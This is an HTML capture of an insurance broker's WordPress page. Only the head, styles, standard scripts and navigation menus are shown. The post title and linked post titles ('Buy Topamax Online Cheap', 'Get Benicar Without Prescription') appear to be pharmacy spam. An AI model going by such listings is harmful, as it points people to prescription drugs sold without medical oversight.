

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ogdenbenefits.com/buy-topamax-online-cheap/
body_size: 24562
content:
<!DOCTYPE html>
<html class="html" lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Buy Topamax Online Cheap &#8211; Ogden &amp; Co.</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Feed" href="https://www.ogdenbenefits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Comments Feed" href="https://www.ogdenbenefits.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ogdenbenefits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='oew-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-elementor-widgets/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-697-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-390-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='op-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='osh-styles-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ogdenbenefits.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ogdenbenefits.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ogdenbenefits.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Get Benicar Without Prescription &#8211; Fda Approved Drugs &#8211; Fastest U.S. Shipping' href='https://www.ogdenbenefits.com/get-benicar-without-prescription-fda-approved-drugs-fastest-u-s-shipping/' />
<link rel='next' title='Inderal Pills Purchase. Inderal Pills Canada' href='https://www.ogdenbenefits.com/inderal-pills-purchase-inderal-pills-canada/' />
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://www.ogdenbenefits.com/buy-topamax-online-cheap/" />
<link rel='shortlink' href='https://www.ogdenbenefits.com/?p=947' />
<link rel="alternate" type="application/json+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*#main #content-wrap{padding-top:23px;padding-bottom:30px}#topbar-template{display:inline-block;width:100% !important}.top-bar-right{float:right;width:100%}#top-bar{padding:0 !important}div#top-bar-content{margin-top:0}div#top-bar-content{margin-top:0;width:100%}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:0}#site-navigation-wrap .dropdown-menu>li{float:none;position:relative;display:none}*//*WPPS CM17442135 AA START*/a.menu-link{color:white}ul#menu-main-menu{position:relative;right:50%}/*WPPS CM17442135 AA END*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-image:url( https://agency.oceanwp.org/wp-content/uploads/2018/12/agency-38.jpeg ) !important;background-position:center center}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0054a4}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#0054a4}.widget-title{border-color:#0054a4}blockquote{border-color:#0054a4}#searchform-dropdown{border-color:#0054a4}.dropdown-menu .sub-menu{border-color:#0054a4}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0054a4}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}.social-widget li.oceanwp-email a:hover{border-color:#0054a4}#respond #cancel-comment-reply-link:hover{border-color:#0054a4}body .contact-info-widget.big-icons li:hover i{border-color:#0054a4}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#4e93f4}a:hover{color:#0054a4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#b7b7b7}#scroll-top{background-color:#4f6df5}#scroll-top:hover{background-color:#4e93f4}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#4f6df5}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#4e93f4}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#262a2b}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:61px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:61px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:#f9f9f9}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:270px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:225px}#site-logo a.site-logo-text:hover{color:#e8e8e8}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0054a4}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0054a4,-10px 0 #0054a4}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#0054a4}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #0054a4;-moz-box-shadow:0 0 10px 4px #0054a4;box-shadow:0 0 10px 4px #0054a4}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0054a4}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0054a4}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#898989}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#898989}.dropdown-menu ul li a.menu-link:hover{color:#919191}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f4f4f4}/* Footer Bottom CSS */#footer-bottom{background-color:#353535}/* Portfolio CSS */@media (max-width:480px){.portfolio-entries .portfolio-filters li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail .overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{border-color:rgba(255,255,255,0.4)}/* Sticky Header CSS */.is-sticky #site-header.shrink-header #site-logo #site-logo-inner,.is-sticky #site-header.shrink-header .oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.shrink-header.full_screen-header .menu-bar-inner{height:60px}.is-sticky #site-header.shrink-header #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #site-header.shrink-header #oceanwp-mobile-menu-icon a{line-height:60px}.is-sticky #site-header,.ocean-sticky-top-bar-holder.is-sticky #top-bar-wrap,.is-sticky .header-top{opacity:0.94}.is-sticky #site-header,.is-sticky #searchform-header-replace{background-color:#ffffff!important}.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#191919}.is-sticky #site-navigation-wrap .dropdown-menu >li >a:hover,.is-sticky #oceanwp-mobile-menu-icon a:hover,.is-sticky #searchform-header-replace-close:hover{color:#565656}/* Typography CSS */h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Trebuchet MS}#site-logo a.site-logo-text{font-size:30px;letter-spacing:1px}
</style></head>

<body class="post-template-default single single-post postid-947 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-topbar page-with-background-title has-breadcrumbs elementor-default elementor-kit-840" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-centered">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/" class="menu-link">Home</a></li><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-687"><a href="https://www.ogdenbenefits.com/personal/" class="menu-link">Personal <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/" class="menu-link">Life Insurance</a></li>	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/" class="menu-link">Medicare</a></li>	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/" class="menu-link">Individual Health Insurance</a></li>	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/" class="menu-link">travel insurance Insurance</a></li>	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/" class="menu-link">Accident Insurance</a></li></ul>
</li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-686"><a href="https://www.ogdenbenefits.com/business/" class="menu-link">Business <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/" class="menu-link">Health Insurance</a></li></ul>
</li><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-684"><a href="https://www.ogdenbenefits.com/company/" class="menu-link">Company <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/" class="menu-link">About</a></li></ul>
</li><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/" class="menu-link">Contact</a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="697" class="elementor elementor-697" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-764d4898 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="764d4898" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-215bf7ce" data-id="215bf7ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7be5dd08 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7be5dd08" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">732-842-7903</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">stephen@ogdenbenefits.com</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-226f35a8" data-id="226f35a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74c289f7 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74c289f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header header-replace effect-seven clr fixed-scroll shrink-header has-sticky-mobile" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-sticky-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.ogdenbenefits.com/" class="custom-logo-link" rel="home"><img width="534" height="123" src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="custom-logo" alt="Ogden &amp; Co." srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x" /></a><a href="https://www.ogdenbenefits.com/" class="sticky-logo-link" rel="home" itemprop="url"><img src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="sticky-logo" width="534" height="123" alt="Ogden &amp; Co." itemprop="url" srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x"/></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<div class="menu"><li class="page_item page-item-34 current_page_parent"><a href="https://www.ogdenbenefits.com/blog/">Blog</a></li>
<li class="page_item page-item-678 page_item_has_children"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class='children'>
	<li class="page_item page-item-729"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-682 page_item_has_children"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class='children'>
	<li class="page_item page-item-28"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="page_item page-item-30"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="page_item page-item-676 page_item_has_children"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class='children'>
	<li class="page_item page-item-802"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
	<li class="page_item page-item-778"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="page_item page-item-746"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
